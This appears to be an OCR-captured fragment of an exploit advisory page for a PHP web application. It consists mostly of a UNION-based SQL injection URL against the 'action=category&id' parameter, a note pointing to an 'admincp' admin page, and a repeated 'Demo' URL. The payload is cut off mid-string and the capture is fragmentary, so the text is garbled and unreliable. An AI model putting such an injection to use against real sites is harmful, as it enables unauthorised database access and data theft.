
Exploit:

/index.php?
action=category&id=-6+union+all+select+1,con
-

Admin page: admincp

Demo :

http://server/index.php?
action=category&id=-6+union+all+select+1,con
-

Tags:
Advisory/Source:
Link